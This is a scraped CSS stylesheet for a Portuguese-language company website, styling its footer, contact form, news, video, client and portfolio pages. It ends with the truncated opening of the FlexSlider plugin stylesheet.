    background: url(../imagens/veja_mais_GUIAS.png) center / contain no-repeat;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

/*******************************************************************************
* CSS NOTï¿½CIAS CAPA                                                       - FIM
*******************************************************************************/



/*******************************************************************************
 * CSS RODAPï¿½                                                          - INï¿½CIO
 ******************************************************************************/
footer {
    width: 100%;
    height: 100%;
    max-height: 523px;
    float: left;
    position: relative;
    z-index: 900;
    border-top: solid 1px #efefef;
    background-position: center top;
    background-repeat: no-repeat;
    background-image: url(../imagens/bg_footer.jpg);
}

footer .img_detalhe_01 {
    width: 1050px;
    height: 36px;
    position: absolute;
    top: 70px;
    background: url(../imagens/img_01.png) right top / 1200px 36px no-repeat;
}

footer .img_detalhe_02 {
    width: 800px;
    height: 58px;
    position: absolute;
    right: 0px;
    bottom: 150px;
    background: url(../imagens/img_02.png) left top / 1000px 58px no-repeat;
}

@media screen and (max-width: 1680px) {
    footer .img_detalhe_01 {
        width: 900px;
    }

    footer .img_detalhe_02 {
        width: 670px;
    }
}

@media screen and (max-width: 1660px) {
    footer .img_detalhe_01 {
        width: 900px;
    }

    footer .img_detalhe_02 {
        width: 670px;
    }
}

@media screen and (max-width: 1420px) {
    footer .img_detalhe_01 {
        width: 800px;
    }

    footer .img_detalhe_02 {
        width: 550px;
    }
}

@media screen and (max-width: 1366px) {
    footer .img_detalhe_01 {
        width: 750px;
    }

    footer .img_detalhe_02 {
        width: 520px;
    }
}

@media screen and (max-width: 1280px) {
    footer .img_detalhe_01 {
        width: 700px;
    }

    footer .img_detalhe_02 {
        width: 480px;
    }
}

@media screen and (max-width: 1024px) {
    footer .img_detalhe_01 {
        width: 600px;
    }

    footer .img_detalhe_02 {
        width: 350px;
    }
}

footer #rodape {
    width: 100%;
    float: left;
    position: relative;
    margin-top: 40px;
    align-items: top;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
}

footer #rodape .conteudo {
    width: calc((100% / 3) - 20px);
    float: left;
}

footer #rodape .conteudo .titulo_rodape {
    width: 100%;
    float: left;
    font-family: 'roboto-condensed-bold';
    font-size: 20pt;
    color: #a2a2a2;
}

footer #rodape .conteudo ul {
    width: 100%;
    float: left;
    padding: 0px;
}

footer #rodape .conteudo ul li {
    width: 100%;
    padding: 4px 0px;
    float: left;
    line-height: 22px;
    list-style-position: inside;
    list-style-image: url(../imagens/icone_list.png);
    font-family: 'roboto-condensed';
    font-size: 14pt;
    color: #a2a2a2;
}

footer #rodape .conteudo ul li a {
    position: relative;
    top: -5px;
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 14pt;
    color: #a2a2a2;
}

footer #rodape .conteudo ul li a:hover {
    text-shadow: 0px 0px 20px #fff;
    font-family: 'roboto-condensed-bold';
}

footer #rodape .conteudo ul li ul {
    width: calc(100% - 40px);
    padding-left: 40px;
    margin-bottom: 7px;
}

footer #rodape .conteudo ul li ul li {
    padding: 2px 0px;
    list-style-image: none;
    list-style-type: circle;
    font-family: 'roboto-condensed';
    font-size: 14pt;
    color: #a2a2a2;
}

footer #rodape .conteudo ul li ul li a {
    font-family: 'roboto-condensed';
    font-size: 14pt;
    color: #a2a2a2;
    top: 0px;
}

footer #rodape .conteudo ul li ul li a:hover {
    text-shadow: 0px 0px 20px #fff;
    font-family: 'roboto-condensed-bold';
}

footer #rodape .conteudo .fone_rodape {
    width: 200px;
    float: left;
    padding-right: 25px;
    background: url(../imagens/whatsapp.svg) right center / 20px auto no-repeat;
    text-align: center;
    font-family: 'roboto-condensed-bold';
    font-size: 21px;
    color: #a2a2a2;
}

footer #rodape .conteudo .fone_rodape a {
    font-family: 'roboto-condensed-bold';
    font-size: 21px;
    color: #a2a2a2;
}

footer #rodape .conteudo .email_rodape {
    width: 310px;
    float: left;
    margin-top: 10px;
    text-align: center;
    font-family: 'roboto-condensed-bold';
    font-size: 20pt;
    color: #a2a2a2;
}

footer #rodape .conteudo .email_rodape a {
    text-decoration: none;
    font-family: 'roboto-condensed-bold';
    font-size: 20pt;
    color: #a2a2a2;
}

footer #rodape .conteudo .endereco_rodape {
    width: 310px;
    float: left;
    line-height: 20px;
    margin-top: 30px;
    font-family: 'roboto-condensed';
    font-size: 13pt;
    color: #7e7e7e;
}

footer #rodape .conteudo .rota a {
    width: 100%;
    float: left;
    margin-top: 5px;
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 12px;
    color: #7e7e7e;
}

footer #rodape .conteudo .rota a:hover {
    text-decoration: underline;
}

footer #rodape .conteudo .rota a:visited {
    text-decoration: none;
}

footer #rodape .marcas_rodape {
    margin-top: 80px;
    display: grid;
    grid-template-columns: repeat(4, 200px);
}

footer #rodape .marcas_rodape .cdl {
    width: 100%;
    height: 71px;
    background: url(../imagens/marca_cdl.png) center / contain no-repeat;
}

footer #rodape .marcas_rodape .abradi {
    width: 100%;
    height: 71px;
    background: url(../imagens/marca_abradi.png) center / contain no-repeat;
}

footer #rodape .marcas_rodape .acate {
    width: 100%;
    height: 71px;
    background: url(../imagens/Selo-Empresa-Associada-2021_150px.png) center / contain no-repeat;
}

footer #rodape .marcas_rodape .rd-station {
    width: 100%;
    height: 71px;
    background: url(../imagens/selo_rd_ed_176x54px.png) center / contain no-repeat;
}

/*******************************************************************************
 * CSS RODAPï¿½                                                             - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS CONTEUDO SEGUNDO Nï¿½VEL                                          - INï¿½CIO
 ******************************************************************************/
#fundo2 {
    width: 100%;
    height: 100%;
    min-height: 100%;
    float: left;
    position: relative;
    background-position: center top;
    background-repeat: no-repeat;
}

#fundo2 header {
    width: 100%;
    height: 150px;
    position: relative;
}

#fundo2 #conteudo2 {
    width: 100%;
    float: left;
    position: relative;
}

#fundo2 #conteudo2 .img_detalhe_06 {
    width: 766px;
    height: 66px;
    float: left;
    position: absolute;
    top: 0px;
    background: url(../imagens/img_06.png) right bottom / 766px 66px no-repeat;
}

@media screen and (max-width: 1680px) {
    #fundo2 #conteudo2 .img_detalhe_06 {
        width: 600px;
    }
}

@media screen and (max-width: 1660px) {
    #fundo2 #conteudo2 .img_detalhe_06 {
        width: 600px;
    }
}

@media screen and (max-width: 1420px) {
    #fundo2 #conteudo2 .img_detalhe_06 {
        width: 500px;
    }
}

@media screen and (max-width: 1366px) {
    #fundo2 #conteudo2 .img_detalhe_06 {
        width: 460px;
    }
}

@media screen and (max-width: 1280px) {
    #fundo2 #conteudo2 .img_detalhe_06 {
        width: 430px;
    }
}

@media screen and (max-width: 1024px) {
    #fundo2 #conteudo2 .img_detalhe_06 {
        width: 300px;
    }
}

#fundo2 #conteudo2 .titulo_pagina {
    width: 90%;
    padding-left: 20px;
    float: left;
    margin-top: 10px;
    margin-left: 25px;
    font-family: 'sui-generis';
    font-weight: bold;
    font-size: 20pt;
    color: #fefefe;

}

#fundo2 #conteudo2 .texto_pagina {
    width: 95%;
    padding-bottom: 50px;
    float: left;
    margin-left: 2.5%;
    margin-top: 30px;
    font-family: 'roboto-regular';
    font-size: 14px;
    color: #c2c2c2;
}

#fundo2 #conteudo2 .texto_pagina a {
    color: #c2c2c2;
}

#fundo2 #conteudo2 .texto_pagina td {
    font-family: 'roboto-regular';
    font-size: 14px;
    color: #c2c2c2;
}

#fundo2 #conteudo2 .texto_pagina .subtitulo {
    width: 100%;
    padding-left: 20px;
    float: left;
    margin-bottom: 10px;
    font-family: 'roboto-condensed';
    font-size: 18pt;
    color: #de6f6f;
}

#solicitacao-comercial-e-a-sua-empresa-como-esta-44c930029d3acba4dfa1 {
    width: 480px;
    margin: 50px auto;
    clear: both;
}

#form-solicitacao-comercial-e-a-sua-empresa-como-esta-44c930029d3acba4dfa1 {
    width: 100% !important;
}

/*******************************************************************************
 * CSS CONTEUDO SEGUNDO Nï¿½VEL                                             - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS CONTATO                                                         - INï¿½CIO
 ******************************************************************************/
#conteudo_contato {
    width: calc(50% - 20px);
    padding-right: 20px;
    padding-bottom: 50px;
    float: left;
}

#conteudo_contato .conteudo {
    width: 100%;
    float: left;
    font-size: 14px;
    color: #fff;
}

#conteudo_contato .maps {
    width: 100%;
    float: left;
    margin-top: 30px;
}

#formulario_contato {
    width: calc(50% - 22px);
    padding-left: 20px;
    float: right;
}

#formulario_contato .titulo_form {
    width: 100%;
    float: left;
    color: #fff;
}

#formulario_contato form {
    width: 100%;
    float: left;
    margin-top: 20px;
}

#formulario_contato form .campo {
    width: 100%;
    float: left;
    position: relative;
}

#formulario_contato form .campo .warning {
    width: 25px;
    height: 25px;
    position: absolute;
    left: -30px;
    top: 10px;
    display: none;
    background: url(../imagens/warning.png) center / contain no-repeat;
}

#formulario_contato .separador {
    width: 100%;
    height: 40px;
    float: left;
}

#formulario_contato form .style_select {
    width: 100%;
    height: 31px;
    float: left;
    margin-top: 10px;
    display: inline-block;
    position: relative;
    border: none;
    border-radius: 0.4em;
    background: #d7d7d7;
    color: #000;
}

#formulario_contato form .style_select:after {
    padding: 6px;
    position: absolute;
    right: 0px;
    top: 0px;
    margin: 0px;
    background: #a1a1a1;
    border: solid 1px #a1a1a1;
    border-radius: 0.4em;
    content: "\E800";
    pointer-events: none;
    font-family: 'fontello' !important;
    font-weight: normal;
    font-style: normal;
}

#formulario_contato form .style_select select {
    width: 100%;
    padding: 0px 4px;
    float: left;
    border: none;
    background: transparent;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    appearance: none;
}

#formulario_contato form .style_select select option {
    width: 100%;
    padding: 6px;
    float: left;
    margin: 0px;
    border: none;
}

#formulario_contato form input {
    width: 100%;
    padding: 6px;
    float: left;
    margin-top: 10px;
    border: solid 1px #fff;
    border-radius: 0.4em;
    background: #d7d7d7;
    color: #000;
}

#formulario_contato form textarea {
    width: 100%;
    height: 150px;
    padding: 6px;
    float: left;
    margin-top: 10px;
    resize: none;
    border: solid 1px #fff;
    border-radius: 0.4em;
    background: #d7d7d7;
    color: #000;
}

#formulario_contato form span {
    width: 100%;
    float: left;
    line-height: 40px;
    font-size: 14px;
    color: #fff;
}

#formulario_contato form span input {
    width: 10px;
    float: left;
}

#formulario_contato form .btn_submit {
    width: 85px;
    height: 35px;
    float: left;
    border: none;
    cursor: pointer;
    background: url(../imagens/btn_submit.png) left / 85px 35px no-repeat;
}

#formulario_contato form .loading {
    width: calc(100% - 130px);
    float: left;
    margin-top: 5px;
}

#formulario_contato form .loading p {
    margin: 0px;
    font-family: 'roboto-regular';
    font-size: 16px;
    color: #fff;
}

#formulario_contato form .msg_contato {
    width: calc(100% - 90px);
    float: left;
    margin-top: 6px;
    font-family: 'roboto-regular';
    font-size: 14px;
    color: #fff;
}

/*******************************************************************************
 * CSS CONTATO                                                            - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS NOTï¿½CIA EXIBE noticia.php                                       - INï¿½CIO
 ******************************************************************************/
#noticia_exibe {
    width: 100%;
    float: left;
}

#noticia_exibe .noticia {
    width: 68%;
    float: left;
}

#noticia_exibe .noticia .data_noticia {
    float: left;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

#noticia_exibe .noticia #share_bar {
    position: relative;
    float: right;
}

#noticia_exibe .noticia #share_bar a {
    text-decoration: none;
}

#noticia_exibe .noticia #share_bar svg {
    width: 32px;
    height: 32px;
}

#noticia_exibe .noticia .tags_noticia {
    width: 100%;
    float: left;
    margin-top: 5px;
    background: url(../imagens/tag_noticia.png) left center / 17px 17px no-repeat;
}

#noticia_exibe .noticia .tags_noticia ul.tags {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-left: 20px;
    list-style: none;
}

#noticia_exibe .noticia .tags_noticia ul.tags li {
    padding: 2px 5px;
    float: left;
}

#noticia_exibe .noticia .tags_noticia ul.tags li a {
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #e9e9e9;
}

#noticia_exibe .noticia .tags_noticia ul.tags li a:hover {
    text-decoration: underline;
}

#noticia_exibe .noticia .titulo_noticia {
    width: 100%;
    float: left;
    font-family: 'roboto-condensed-bold';
    font-size: 23px;
    color: #e9e9e9;
}

#noticia_exibe .noticia .texto_noticia {
    width: 100%;
    float: left;
    font-family: 'roboto-condensed';
    font-size: 15px;
    color: #e9e9e9;
}

#noticia_exibe .noticia .texto_noticia a {
    color: #e9e9e9;
}

#noticia_exibe .noticia .texto_noticia p {
    float: none;
}

#noticia_exibe .noticia .texto_noticia img {
    max-width: 100%;
}

#noticia_exibe .noticia .texto_noticia .thumb_foto_noticia {
    width: 100%;
    height: 328px;
    float: left;
    margin-top: 15px;
    margin-bottom: 15px;
    margin-right: 10px;
}

#noticia_exibe .noticia .texto_noticia .thumb_foto_noticia .foto_noticia {
    width: 100%;
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    /*background-size: cover;*/
}

#noticia_exibe .noticia .texto_noticia .thumb_box_fotos_noticia {
    width: 100%;
    float: left;
    margin-top: 15px;
    margin-right: 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 20px;
}

#noticia_exibe .noticia .texto_noticia .thumb_box_fotos_noticia .foto_noticia_nao_destaque {
    width: 100px;
    height: 100px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    margin-top: 5px;
}

#noticia_exibe .nav_noticia {
    width: 27%;
    float: right;
}

#noticia_exibe .nav_noticia .busca {
    width: 100%;
    float: left;
    position: relative;
    margin-bottom: 30px;
}

#noticia_exibe .nav_noticia .busca input {
    width: 100%;
    padding: 6px;
    float: left;
    border: solid 1px #fff;
    border-radius: 0.4em;
    background: #d7d7d7;
    color: #000;
}

#noticia_exibe .nav_noticia .busca .btn_buscar {
    width: 25px;
    height: 25px;
    border: none;
    position: absolute;
    top: 2px;
    right: 2px;
    background: url(../imagens/search.png) center / contain no-repeat;
    cursor: pointer;
}

#noticia_exibe .nav_noticia .nav_noticia_titutlo {
    width: 100%;
    float: left;
    font-family: 'sui-generis';
    font-weight: bold;
    font-size: 16pt;
    color: #fefefe;
}

#noticia_exibe .nav_noticia ul.noticias_relacionadas {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: 10px;
    margin-bottom: 60px;
    list-style: none;
}

#noticia_exibe .nav_noticia ul.noticias_relacionadas li {
    width: 100%;
    float: left;
    padding: 10px 0px;
    border-bottom: solid 1px #333;
}

#noticia_exibe .nav_noticia ul.noticias_relacionadas li .thumb_relacionado {
    width: 80px;
    height: 80px;
    float: left;
}

#noticia_exibe .nav_noticia ul.noticias_relacionadas li .thumb_relacionado .foto_relacionado {
    width: 80px;
    height: 80px;
    float: left;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

#noticia_exibe .nav_noticia ul.noticias_relacionadas li .data_relacionado {
    width: calc(100% - 90px);
    float: right;
    font-family: 'roboto-condensed';
    font-size: 12px;
    color: #6caff2;
}

#noticia_exibe .nav_noticia ul.noticias_relacionadas li .titulo_relacionado {
    width: calc(100% - 90px);
    float: right;
    font-family: 'roboto-condensed-bold';
    font-size: 14px;
    color: #e9e9e9;
}


#noticia_exibe .nav_noticia ul.videos {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: 10px;
    list-style: none;
}

#noticia_exibe .nav_noticia ul.videos li {
    width: 100%;
    float: left;
    padding: 10px 0px;
    border-bottom: solid 1px #333;
}

#noticia_exibe .nav_noticia ul.videos li:last-child {
    border-bottom: none;
}

#noticia_exibe .nav_noticia ul.videos li .titulo_video {
    width: 100%;
    float: left;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #e9e9e9;
}

#noticia_exibe .nav_noticia ul.videos li iframe {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 10px;
}

#noticia_exibe .nav_noticia .veja_mais_videos {
    width: 100%;
    height: 18px;
    float: left;
    margin-top: 10px;
    cursor: pointer;
    position: relative;
    z-index: 999999;
    background: url(../imagens/veja_mais_videos.png) center right / contain no-repeat;
}

#mais_noticias {
    width: 100%;
    float: left;
    margin-top: 50px;
    position: relative;
}

#noticia_exibe .gallery {
    width: 640px !important;
    margin: 0;
    display: grid;
    grid-template-columns: repeat(3, 170px);
    grid-gap: 28px;
    list-style: none;
}

#noticia_exibe .foto_galeria {
    width: 170px;
    height: 100px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    transition: 0.5s ease-in-out;
}

#noticia_exibe .foto_galeria:hover {
    filter: brightness(70%);
}

#mais_noticias .detalhesegundonivel {
    width: 123%;
    height: 63px;
    float: left;
    position: absolute;
    left: -200px;
    top: -70px;
    background: url(../imagens/detalhesegnivel.png) right top / 1436px 63px no-repeat;
}

@media screen and (max-width: 1680px) {
    #mais_noticias .detalhesegundonivel {
        width: 140%;
        left: -400px;
    }
}

#mais_noticias .titulo_mais {
    width: calc(100% - 20px);
    float: left;
    padding-left: 20px;
    background: url(../imagens/item_noticias.png) left center / 15px 17px no-repeat;
    font-family: 'roboto-regular';
    font-size: 14pt;
    color: #ffffff;
    margin-top: 50px;
}

#mais_noticias>ul {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: 30px;
    list-style: none;
    align-items: top;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
}

#mais_noticias>ul li {
    width: 25%;
    padding: 10px 5px;
    float: left;
    margin-bottom: 10px;
}

#mais_noticias>ul li .thumb_foto_noticia {
    width: 100%;
    height: 150px;
    float: left;
    border: solid 3px #585858;
    border-radius: 0.2em;
}

#mais_noticias>ul li .thumb_foto_noticia .foto_noticia {
    width: 100%;
    height: 150px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

#mais_noticias>ul li .data_noticia {
    width: 100%;
    float: right;
    margin-top: 5px;
    font-family: 'roboto-regular';
    font-size: 10px;
    color: #6caff2;
}

#mais_noticias>ul li .titulo_noticia {
    width: 100%;
    float: right;
    margin-top: 5px;
    font-family: 'roboto-regular';
    font-size: 14px;
    color: #ffffff;
}

#mais_noticias .saiba_mais {
    width: 100px;
    height: 34px;
    float: right;
    background: url(../imagens/veja_noticias.png) center right / contain no-repeat;
}

#mais_noticias .noticias_sobre {
    width: 100%;
    float: left;
    margin-top: 20px;
}

#mais_noticias .noticias_sobre p {
    float: left;
    margin: 0px;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #e9e9e9;
    color: #6caff2;
}

#mais_noticias .noticias_sobre ul {
    width: 90%;
    min-height: 17px;
    float: left;
    padding: 0px;
    padding-left: 17px;
    list-style: none;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    background: url(../imagens/tag_noticia.png) left top / 17px 17px no-repeat;
}

#mais_noticias .noticias_sobre ul li {
    padding: 2px 5px;
    float: left;
    margin-bottom: 5px;
    border-right: solid 1px #e9e9e9;
}

#mais_noticias .noticias_sobre ul li:last-child {
    border-right: none;
}

#mais_noticias .noticias_sobre ul li a {
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: -2px;
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 12px;
    color: #e9e9e9;
}

#mais_noticias .noticias_sobre ul li a:hover {
    text-decoration: underline;
}

/*******************************************************************************
 * CSS NOTï¿½CIA EXIBE noticia.php                                          - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS NOTï¿½CIAS HISTï¿½RICO noticias_historico.php                           - INICIO
 ******************************************************************************/
#noticias_historico {
    width: 100%;
    float: left;
}

#noticias_historico .busca {
    width: 300px;
    float: right;
    position: relative;
    top: -50px;
}

#noticias_historico .busca input {
    width: 100%;
    padding: 6px;
    float: left;
    border: solid 1px #fff;
    border-radius: 0.4em;
    background: #d7d7d7;
    color: #000;
}

#noticias_historico .busca .btn_buscar {
    width: 25px;
    height: 25px;
    border: none;
    position: absolute;
    top: 2px;
    right: 2px;
    background: url(../imagens/search.png) center / contain no-repeat;
    cursor: pointer;
}

#fundo2 #conteudo2 .subtitulo_pagina {
    color: #c2c2c2;
    float: left;
    font-size: 14px;
    margin: 15px 25px;
}

#noticias_historico ul.noticias {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    list-style: none;
    align-items: stretch;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
}

#noticias_historico ul.noticias li {
    width: 30%;
    float: left;
    margin: 20px 0px;
}

#noticias_historico ul.noticias li .thumb_noticias {
    width: 100%;
    height: 170px;
    float: left;
}

#noticias_historico ul.noticias li .thumb_noticias .foto_noticias {
    width: 100%;
    height: 170px;
    float: left;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

#noticias_historico ul.noticias li .data_noticias {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

#noticias_historico ul.noticias li .titulo_noticias {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 16px;
    color: #e9e9e9;
}

#noticias_historico #load {
    width: 150px;
    float: left;
    padding: 6px 10px;
    margin-top: 20px;
    margin-left: calc(50% - 75px);
    border: solid 1px #d7d7d7;
    cursor: pointer;
    text-align: center;
    font-family: 'roboto-condensed';
    font-size: 16px;
    color: #e9e9e9;
}

#noticias_historico ul.tags_noticias {
    width: 100%;
    float: left;
    padding: 0px;
    padding-left: 18px;
    margin-top: 30px;
    list-style: none;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
    background: url(../imagens/tag_noticia.png) left top / 17px 17px no-repeat;
}

#noticias_historico ul.tags_noticias li {
    padding: 2px 5px;
    float: left;
    margin-bottom: 5px;
    border-right: solid 1px #e9e9e9;
}

#noticias_historico ul.tags_noticias li:last-child {
    border-right: none;
}

#noticias_historico ul.tags_noticias li a {
    float: left;
    padding: 0px;
    margin: 0px;
    margin-top: -2px;
    text-decoration: none;
    font-family: 'roboto-condensed';
    font-size: 12px;
    color: #e9e9e9;
}

#noticias_historico ul.tags_noticias li a:hover {
    text-decoration: underline;
}

/*******************************************************************************
 * CSS POST HISTORICO noticias_historico.php                              - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS VIDEOS videos.php                                               - INï¿½CIO
 ******************************************************************************/
#exibe_iframe {
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 999999999 !important;
    display: none;
    background: rgba(0, 0, 0, 0.9);
}

#exibe_iframe .close {
    width: 40px;
    height: 40px;
    position: absolute;
    top: 20px;
    right: 30px;
    z-index: 999999999 !important;
    cursor: pointer;
    background: url(../imagens/close.png) center / contain no-repeat;
}

#exibe_iframe iframe {
    width: 560px;
    height: 315px;
    float: left;
    margin-left: calc(50% - 280px);
    margin-top: 10%;
}

#videos {
    width: 100%;
    float: left;
}

#videos .busca {
    width: 300px;
    float: right;
    position: relative;
    top: -50px;
}

#videos .busca input {
    width: 100%;
    padding: 6px;
    float: left;
    border: solid 1px #fff;
    border-radius: 0.4em;
    background: #d7d7d7;
    color: #000;
}

#videos .busca .btn_buscar {
    width: 25px;
    height: 25px;
    border: none;
    position: absolute;
    top: 2px;
    right: 2px;
    background: url(../imagens/search.png) center / contain no-repeat;
    cursor: pointer;
}

#videos ul.videos {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    list-style: none;
    align-items: stretch;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
}

#videos ul.videos li {
    width: 30%;
    float: left;
    position: relative;
    margin: 20px 0px;
}

#videos ul.videos li .play {
    width: 100%;
    height: 160px;
    float: left;
    position: absolute;
    top: 26px;
    background: url(../imagens/play.png) center / 50px 50px no-repeat;
    cursor: pointer;
    transition: 0.3s;
}

#videos ul.videos li .play:hover {
    background: url(../imagens/play.png) center / 60px 60px no-repeat;
}

#videos ul.videos li img {
    width: 100%;
    float: left;
    cursor: pointer;
}

#videos ul.videos li .data_video {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

#videos ul.videos li .titulo_video {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 16px;
    color: #e9e9e9;
}

#videos #load {
    width: 150px;
    float: left;
    padding: 6px 10px;
    margin-top: 20px;
    margin-left: calc(50% - 75px);
    border: solid 1px #d7d7d7;
    cursor: pointer;
    text-align: center;
    font-family: 'roboto-condensed';
    font-size: 16px;
    color: #e9e9e9;
}

/*******************************************************************************
 * CSS VIDEOS videos.php                                                  - FIM
 ******************************************************************************/



/*******************************************************************************
 * CSS CLIENTES clientes.php                                          - inï¿½cio *
 ******************************************************************************/
#clientes {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}

#clientes .thumb_cliente {
    width: 114px;
    height: 114px;
    float: left;
    margin: 10px;
}

#clientes .thumb_cliente .img_cliente {
    width: 100%;
    height: 100%;
    float: left;
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}

/*******************************************************************************
 * CSS CLIENTES clientes.php                                             - fim *
 ******************************************************************************/



/*******************************************************************************
* CSS NOTï¿½CIAS NAS Pï¿½GINAS SIMPLES                                                    - INï¿½CIO
*******************************************************************************/
#noticias_paginas {
    width: 80%;
    float: left;
    padding: 30px 0px;
    margin-left: 10%;
    position: relative;
    z-index: 300;
    background-position: center;
    background-repeat: no-repeat;
}

#noticias_paginas .titulo_noticias {
    width: 100%;
    height: 50px;
    float: left;
    position: relative;
    background: url(../imagens/detalhesegnivel.png) center / 100% 100% no-repeat;
}

#noticias_paginas .titulo_noticias p {
    width: 100%;
    float: left;
    margin: 0px;
    margin-top: -5px;
    text-align: center;
    font-family: 'roboto-condensed-bold';
    font-size: 23pt;
    color: #e9e9e9;
}

#noticias_paginas ul.noticias_paginas {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 30px 0px 0px 0px;
    list-style: none;
    align-items: stretch;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-around;
}

#noticias_paginas ul.noticias_paginas li {
    width: 300px;
    float: left;
    margin: 20px 0px;
}

#noticias_paginas ul.noticias_paginas li .thumb_noticia_paginas {
    width: 100%;
    height: 180px;
    float: left;
}

#noticias_paginas ul.noticias_paginas li .thumb_noticia_paginas .foto_noticia_paginas {
    width: 100%;
    height: 180px;
    float: left;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

#noticias_paginas ul.noticias_paginas li .data_noticia_paginas {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 14px;
    color: #6caff2;
}

#noticias_paginas ul.noticias_paginas li .titulo_noticia_paginas {
    width: 100%;
    float: left;
    margin-top: 5px;
    font-family: 'roboto-condensed';
    font-size: 16px;
    color: #e9e9e9;
}

#noticias_paginas .saiba_mais {
    width: 100px;
    height: 34px;
    float: right;
    margin-right: 2.5%;
    background: url(../imagens/veja_noticias.png) center right / contain no-repeat;
}

@media screen and (max-width: 1580px) {
    #noticias_paginas {
        width: 90%;
        margin-left: 5%;
    }
}

@media screen and (max-width: 1366px) {
    #noticias_paginas {
        width: 95%;
        margin-left: 2.5%;
    }

    #noticias_paginas ul.noticias_paginas li {
        width: 250px;
    }

    #noticias_paginas ul.noticias_paginas li .thumb_noticia_paginas {
        height: 161px;
    }

    #noticias_paginas ul.noticias_paginas li .thumb_noticia_paginas .foto_noticia_paginas {
        height: 161px;
    }
}

@media screen and (max-width: 1024px) {
    #noticias_paginas ul.noticias_paginas li {
        width: 220px;
    }

    #noticias_paginas ul.noticias_paginas li .thumb_noticia_paginas {
        height: 132px;
    }

    #noticias_paginas ul.noticias_paginas li .thumb_noticia_paginas .foto_noticia_paginas {
        height: 132px;
    }
}

/*******************************************************************************
* CSS NOTï¿½CIAS CAPA                                                       - FIM
*******************************************************************************/



/*******************************************************************************
* CSS PORTIFï¿½LIO - portifolio.php                                      - INï¿½CIO
*******************************************************************************/
#portifolio {
    width: 100%;
    float: left;
    position: relative;
}

#portifolio ul {
    width: 100%;
    float: left;
    padding: 0px;
    margin: 0px;
    list-style: none;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-start;
}

#portifolio ul li {
    width: 30%;
    height: 170px;
    float: left;
    margin: 6px 15px;
}

#portifolio ul li .foto_portifolio {
    width: 100%;
    height: 170px;
    float: left;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: auto 100%;
}

/*******************************************************************************
* CSS PORTIFï¿½LIO - portifolio.php                                         - FIM
*******************************************************************************/

--- FILE ---
content_type: text/css
request_url: https://equipedigital.com/scripts/flexslider/flexslider.css
body_size: 7539
content:
/*
 * jQuery FlexSlider v2.6.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 *
 */
/* ====================================================================================================================
 * FONT-FACE
 * ====================================================================================================================*/
@font-face {
    font-family: 'flexslider-icon';
    src: url('fonts/flexslider-icon.eot');
    src: url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'), url('fonts/flexslider-icon.woff') format('woff'), url('fonts/flexslider-icon.ttf') format('truetype'), url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
    font-weight: normal;
    font-style: normal;
}
/* ====================================================================================================================
 * RESETS
 * ====================================================================================================================*/
.flex-container a:hover,
.flex-slider a:hover {
    outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
